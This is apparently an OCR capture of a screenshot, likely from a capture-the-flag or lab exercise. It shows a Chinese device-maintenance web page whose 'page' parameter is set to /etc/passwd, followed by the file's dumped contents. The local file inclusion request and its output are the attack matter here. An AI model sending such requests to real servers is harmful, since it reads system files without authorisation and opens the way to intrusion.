 不安全 61.147.171.105:60946/index.php?page=/etc/passwd m
云平台设备维护中心
设备列表
ID 设备名 区域 维护状态 设备...
数据接口请求异常
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats
Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin libuuid:x:100:101::/var/lib/libuuid: syslog:x:101:104::/home/syslog:/bin/false